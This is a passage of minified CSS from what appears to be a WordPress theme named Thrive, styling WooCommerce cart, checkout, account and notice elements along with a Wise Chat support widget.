div.product div.thumbnails{margin-top:0;padding-top:0}.thrive-inline #content div.product div.thumbnails a,.thrive-inline div.product div.thumbnails a{width:25%;margin:0;padding:10px;float:left}.thrive-inline #content div.product div.thumbnails a img,.thrive-inline div.product div.thumbnails a img{border:1px solid rgba(0,0,0,.12)}.thrive-inline #content div.product div.thumbnails a:nth-child(3n+1),.thrive-inline div.product div.thumbnails a:nth-child(3n+1){clear:none}.thrive-inline .summary .woocommerce-product-rating .star-rating{left:0;top:0}.thrive-inline .widget .star-rating{top:0;left:0}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:before{color:#fff}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{background:#e53935;padding:10px 10px 10px 39px;line-height:23px}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"error_outline";position:absolute;left:10px;top:10px}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove{font-size:0;width:20px;height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:hover{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav ul li.chosen a,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a{display:inline-block;position:relative;z-index:1}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:before{color:#fff}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before{content:"close";color:#e53935;font-size:18px;position:relative;top:5px;left:1px;z-index:2}.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{content:"";width:20px;height:20px;background:#e53935;display:block;border-radius:50%;position:absolute;top:5px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen{margin-left:10px;position:relative;left:-10px}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{top:4px}.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eceff1;border:1px solid #eaeaea}.thrive-inline .widget.widget_product_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.thrive-inline .widget.widget_product_categories ul.product-categories li{padding-left:25px;position:relative}.thrive-inline .widget.widget_product_categories ul.product-categories li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:3.5px;left:0}.thrive-inline .widget.widget_product_categories ul.product-categories li ul.children{margin-top:10px}.thrive-inline p.demo_store{background-color:#ff4081;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.woocommerce ul.products li.product .price{color:#03a9f4}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item td{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table{border-radius:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table{display:block;float:left;margin:0}.thrive-inline.woocommerce-cart #content table.shop_table tbody{float:left;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr:hover{background:none}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr{float:left;width:100%;border:0;border-top:1px solid rgba(0,0,0,.12);position:relative;margin-bottom:15px}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr{padding-left:30%}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr:first-of-type{border-top:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{padding:0;background:transparent}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{width:100%;float:left;padding:0 15px}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions #coupon_code,.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions input{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions .coupon{margin-right:0;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr th{font-size:15px;padding-left:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td{margin-bottom:0;border:0}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-remove{background:none;float:left;border:0;display:inline-block;position:absolute;top:5px;left:5px}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{display:block;width:50%;float:left}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{position:absolute;width:30%;left:0}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail:before{display:none}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail img{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{width:50%;background:none;float:right;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{border-left:1px solid rgba(0,0,0,.12);width:100%;float:left}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity{float:right}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity .qty{margin:-8px 0 0 0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:before{color:#fff}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-quantity .qty{margin:15px 0}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{position:relative;left:15px;font-size:0;width:20px;height:20px;z-index:1}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:hover{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1;position:relative;left:.5px}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}@media(max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:5px}}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin-bottom:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin:0 0 15px}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr{padding:0}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td{font-size:18px;background:none}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td:before{font-size:18px}}.thrive-inline.woocommerce-cart #content .cart-collaterals{margin-top:60px}.thrive-inline.woocommerce-cart #content .cart-collaterals .cart_totals table th{vertical-align:middle;padding-left:15px;font-size:15px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon{display:inline-block;float:left;margin-right:10px}}.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon #coupon_code{margin-bottom:0}.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{margin-top:7.5px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{display:inline-block;width:auto;float:left}}.thrive-inline.woocommerce-cart #content table.shop_table tr td{padding:5px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr{border:0}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr:hover{background:none}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{width:100%;display:block;float:left;margin-bottom:0}}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{width:100%;display:block;border:0;float:left;margin-bottom:0;padding:0 0 0 45px}}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td:before{content:""}}.thrive-inline.woocommerce-checkout .select2-container{margin-top:19px}.thrive-inline.woocommerce-checkout .select2-container .select2-choice{border:0 none;border-bottom:2px solid rgba(0,0,0,.12);border-radius:0}.thrive-inline.woocommerce-checkout .select2-container .select2-choice .select2-arrow b:after{border:4.5px solid transparent;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top-color:#6b6b6b}.thrive-inline.woocommerce-checkout .select2-drop{border:0;border-radius:0;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .select2-drop ul.select2-results{background:transparent}.thrive-inline.woocommerce-checkout .order_details{padding:0;margin:0 0 25px 0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .order_details li{border:0;padding:10px 0 10px 0;margin-bottom:0;margin-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout .order_details li{width:100%}}.thrive-inline.woocommerce-checkout address{margin-bottom:20px;font-style:normal;line-height:1.42857143;padding:10px 15px;margin:0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background:#f5f5f5;border:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto}.woocommerce-checkout #payment{background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box{background-color:#eceff1;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box:before{border:1em solid #eceff1;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent}.woocommerce div.product div.images img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.woocommerce div.product div.images img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #primary .woocommerce-info,.thrive-inline #primary .cart-empty,.thrive-inline #primary .woocommerce-error,.thrive-inline #primary .woocommerce-message,.thrive-inline #primary .stock,.thrive-inline #primary .stock.out-of-stock{clear:both;padding:10px 10px !important;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#039be5;border:0;line-height:22.5px;color:rgba(255,255,255,.7)}.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before{content:"info_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-info a,.thrive-inline #primary .cart-empty a,.thrive-inline #primary .woocommerce-error a,.thrive-inline #primary .woocommerce-message a,.thrive-inline #primary .stock a,.thrive-inline #primary .stock.out-of-stock a{color:#fff}.thrive-inline #primary .woocommerce-info li,.thrive-inline #primary .cart-empty li,.thrive-inline #primary .woocommerce-error li,.thrive-inline #primary .woocommerce-message li,.thrive-inline #primary .stock li,.thrive-inline #primary .stock.out-of-stock li{margin:0;line-height:22.5px}.thrive-inline #primary .cart-empty{background:#e53935}.thrive-inline #primary .cart-empty:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error{background:#e53935}.thrive-inline #primary .woocommerce-error:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error li{float:left;width:100%}.thrive-inline #primary .woocommerce-error li:nth-child(1){width:auto}.thrive-inline #primary .woocommerce-error li:nth-child(1):before{display:none}.thrive-inline #primary .woocommerce-error li:before{content:"error_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-message{background:#7cb342}.thrive-inline #primary .woocommerce-message .wc-forward{font-weight:normal;font-size:12px;padding:0;margin:0 15px 0;line-height:0;position:relative;top:12px;max-height:0}.thrive-inline #primary .stock{color:#fff;background:#7cb342}.thrive-inline #primary .stock:before{content:"shopping_cart";color:#fff;float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .stock.out-of-stock{color:#fff;background:#e53935}.thrive-inline #primary .stock.out-of-stock:before{content:"error_outline"}.woocommerce .comment-text .star-rating{position:relative;top:0;left:0}@media(max-width:768px){.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{display:inline-block;width:auto}}.woocommerce a.added_to_cart{margin-top:10px}.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after{content:"refresh";color:#fff;font-size:20px;float:right;margin:0 0 0 5px;position:relative;top:8.5px;left:0}.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{content:"check";font-size:20px;float:right;margin-right:5px;position:relative;top:7.5px;left:0}@media(max-width:480px){.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{float:none;top:-10px}}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce .quantity .qty,.woocommerce form .form-row input[type="text"],.woocommerce form .form-row input[type="email"],.woocommerce form .form-row input[type="tel"]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;margin-bottom:20px;line-height:37.5px}.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{outline:0;line-height:45px}.woocommerce form .form-row textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}.woocommerce form .form-row textarea:focus{line-height:1.5;background:#fff;padding:10px}body.thrive-inline.woocommerce .disabled,body.thrive-inline.woocommerce :disabled,body.thrive-inline.woocommerce :disabled[disabled],body.thrive-inline .woocommerce .disabled,body.thrive-inline .woocommerce :disabled,body.thrive-inline .woocommerce :disabled[disabled]{padding:0 25px;background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);opacity:1}body.thrive-inline.woocommerce .disabled:hover,body.thrive-inline.woocommerce :disabled:hover,body.thrive-inline.woocommerce :disabled[disabled]:hover,body.thrive-inline .woocommerce .disabled:hover,body.thrive-inline .woocommerce :disabled:hover,body.thrive-inline .woocommerce :disabled[disabled]:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{list-style:none;padding-left:25px;display:inline-block;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-of-type{margin-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type a{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{margin-right:20px;color:rgba(0,0,0,.54)}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{font-size:18px;position:absolute;left:-2px}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"dashboard"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"shop"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"file_download"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"location_on"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"account_circle"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"settings_power"}.woocommerce-account .woocommerce-MyAccount-content{width:100%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button{background:none;height:auto;padding:0;margin:0 15px 0;line-height:inherit;box-shadow:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button:hover{box-shadow:none}#thrive-wisechat-support{position:fixed;z-index:4000;bottom:0;right:15px}#thrive-wisechat-support #thrive-chat-label{display:none}#thrive-wisechat-support #thrive-chat-icon{float:left}#thrive-wisechat-support #thrive-chat-icon em{font-style:normal;font-size:12px;position:relative;top:-5px}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment{background:none;border:0;cursor:pointer}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{content:"camera";position:absolute;top:2.25px;right:0}#thrive-wisechat-support.inactive{width:250px}#thrive-wisechat-support.inactive .wcContainer{display:none}#thrive-wisechat-support.inactive #thrive-wisechat-support-close-btn-icon{display:none}#thrive-wisechat-support.inactive #thrive-chat-label{display:block}#thrive-wisechat-support .wcContainer{width:250px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}}@media(max-width:375px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:300px}}@media(max-width:320px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:280px}}#thrive-wisechat-support .wcContainer .wcUsersList{border:0;padding:5px 0;margin:0}#thrive-wisechat-support .wcContainer .wcUsersList .wcCurrentUser:before{content:".";text-indent:-9999px;height:15px;width:15px;background:green;border-radius:50%;display:block;float:left;margin-right:2.5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn{color:#fff;text-align:right;padding:5px 5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn i{cursor:pointer}#thrive-wisechat-support .wcContainer,#thrive-wisechat-support .wcError{border-radius:0;padding-top:0}#thrive-wisechat-support .wcContainer .wcMessages{margin:0}#thrive-wisechat-support .wcMessage .wcImage{display:block}#thrive-wisechat-support .wcControls{background:#fff;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.12);border-top:0;padding:0 10px}#thrive-wisechat-support .wcControls .wcCurrentUserName{margin:5px 0}#thrive-wisechat-support .wcControls .wcSubmitButton{padding:5px;line-height:1px;height:30px;border-radius:0;margin-right:-6px;margin-top:7.5px;position:relative;top:2.5px}#thrive-wisechat-support .wcContainer input[type="text"],#thrive-wisechat-support .wcContainer input[type="password"],#thrive-wisechat-support .wcContainer textarea{border:0;margin-bottom:0;line-height:27.5px}@media(max-width:615px){.admin-bar #thrive-wisechat-support{z-index:999999}}.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:32px}@media(max-width:768px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:46px}}@media(max-width:615px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:0}}#thrive-wisechat-support.fb-mode-enabled #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-shortcode #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-wise-chat #thrive-wisechat-support-close-btn{display:none}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{min-width:300px;max-width:300px;left:160px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{max-width:none;z-index:300001;left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:30px;min-width:30px;left:auto}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:none;left:auto}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:300px;max-width:300px}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:100%;max-width:none}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{position:relative;height:30px;width:350px;float:right;text-align:right;right:-35px;top:1px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{text-align:left;position:static}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab{text-align:left}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{min-width:30px;max-width:30px;height:29px;position:relative;right:auto !important;display:inline-block;float:right}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{max-width:none;right:0 !important;position:fixed;min-width:100%}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:inline-block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:2px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:28px}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:160px}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{min-width:30px;max-width:30px;display:none !important}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{max-width:300px;min-width:300px}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersList,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcCustomizations.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersCounter.wcInvisible{display:block !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages{height:300px}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages:not(.wcMessages1){display:block !important}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible{display:none !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer{margin-left:-15px;margin-bottom:5px;position:relative}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer:before{content:'';height:100%;min-width:280px;background:white;border-radius:6px;display:inline-block;position:absolute;left:10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer textarea{background:transparent;max-height:100px;padding-right:23px;border-radius:0;overflow-y:visible !important;position:relative;right:-10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcSubmitButton{margin-top:0;top:0}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton{float:left;margin-bottom:10px;position:relative;left:-14px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton:before{font-size:15px}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:600px}@media(max-width:768px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:480px){#thrive-wisechat-support 